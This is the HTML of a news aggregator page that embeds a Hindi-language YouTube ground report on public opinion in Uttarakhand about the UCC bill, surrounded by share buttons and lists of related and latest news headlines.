	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-485339" class="post-485339 post type-post status-publish format-standard has-post-thumbnail hentry category-india tag-india tag-the-wire">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/" rel="category tag">India</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			UCC के बारे में क्या बोले उत्तराखंड के लोग | Uttarakhand | UCC Bill | Public Opinion | Ground Report		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/" title="8:35 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-02-12T20:35:22+05:30">12 February 2024, 8:35 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_91438"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/R2wGcvCLrqk?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="UCC के बारे में क्या बोले उत्तराखंड के लोग | Uttarakhand | UCC Bill | Public Opinion | Ground Report"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/" data-text="UCC के बारे में क्या बोले उत्तराखंड के लोग | Uttarakhand | UCC Bill | Public Opinion | Ground Report"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-485339"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-485339"
				>
				<span id="sharing-reddit-485339" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-485339"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-485339"
				>
				<span id="sharing-telegram-485339" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-485339"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-485339"
				>
				<span id="sharing-whatsapp-485339" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2024/02/palestinians-recount-the-harrowing-experiences-of-surviving-israels-overnight-bombardment-of-gaza/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Palestinians recount the harrowing experiences of surviving Israel&#8217;s overnight bombardment of Gaza</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2024/02/this-toxic-drying-u-s-lake-could-turn-into-the-saudi-arabia-of-lithium-wsj/" rel="next">This Toxic, Drying U.S. Lake Could Turn Into the ‘Saudi Arabia of Lithium&#8217; | WSJ <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/07/nimisha-priya-case-explained-temporary-relief-from-execution-can-india-save-kerala-nurse/" title="Nimisha Priya Case Explained: Temporary Relief From Execution, Can India Save Kerala Nurse?">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/07/nimisha-priya-case-explained-tem-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/07/nimisha-priya-case-explained-temporary-relief-from-execution-can-india-save-kerala-nurse/" rel="bookmark" title="Nimisha Priya Case Explained: Temporary Relief From Execution, Can India Save Kerala Nurse?">
								Nimisha Priya Case Explained: Temporary Relief From Execution, Can India Save Kerala Nurse?							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/07/nimisha-priya-case-explained-temporary-relief-from-execution-can-india-save-kerala-nurse/" title="7:08 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-07-16T19:08:43+05:30">16 July 2025, 7:08 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2023/07/rajya-sabha-monsoon-session-live-derek-obrien-bjp-congress-manipur-pm-modi-amit-shah/" title="Rajya Sabha Monsoon Session Live | Derek O&#8217;Brien | BJP Congress | Manipur | PM Modi | Amit Shah">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/rajya-sabha-monsoon-session-live-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2023/07/rajya-sabha-monsoon-session-live-derek-obrien-bjp-congress-manipur-pm-modi-amit-shah/" rel="bookmark" title="Rajya Sabha Monsoon Session Live | Derek O&#8217;Brien | BJP Congress | Manipur | PM Modi | Amit Shah">
								Rajya Sabha Monsoon Session Live | Derek O&#8217;Brien | BJP Congress | Manipur | PM Modi | Amit Shah							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/07/rajya-sabha-monsoon-session-live-derek-obrien-bjp-congress-manipur-pm-modi-amit-shah/" title="4:09 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-07-21T16:09:51+05:30">21 July 2023, 4:09 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/03/some-congress-leaders-conniving-with-bjp-rahul-gandhi-editorial-with-sujit-nair/" title="‘Some Congress Leaders Conniving With BJP’: Rahul Gandhi | Editorial with Sujit Nair">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/03/some-congress-leaders-conniving-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/03/some-congress-leaders-conniving-with-bjp-rahul-gandhi-editorial-with-sujit-nair/" rel="bookmark" title="‘Some Congress Leaders Conniving With BJP’: Rahul Gandhi | Editorial with Sujit Nair">
								‘Some Congress Leaders Conniving With BJP’: Rahul Gandhi | Editorial with Sujit Nair							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/03/some-congress-leaders-conniving-with-bjp-rahul-gandhi-editorial-with-sujit-nair/" title="7:54 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-03-10T19:54:59+05:30">10 March 2025, 7:54 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/russia-ukraine-us-negotiations-s-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue">
				Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="5:35 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T17:35:23+05:30">24 January 2026, 5:35 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-text="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-711104"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-711104"
				>
				<span id="sharing-reddit-711104" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-711104"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-711104"
				>
				<span id="sharing-telegram-711104" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-711104"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-711104"
				>
				<span id="sharing-whatsapp-711104" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="Why India is cozying up to the Taliban | Mapped Out"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why India is cozying up to the Taliban | Mapped Out" title="Why India is cozying up to the Taliban | Mapped Out" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="Why India is cozying up to the Taliban | Mapped Out">
				Why India is cozying up to the Taliban | Mapped Out			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="5:21 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T17:21:28+05:30">24 January 2026, 5:21 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why Pakistan is fighting the Taliban it once backed | Mapped Out" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out">
				Why Pakistan is fighting the Taliban it once backed | Mapped Out			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="4:46 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:46:27+05:30">24 January 2026, 4:46 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
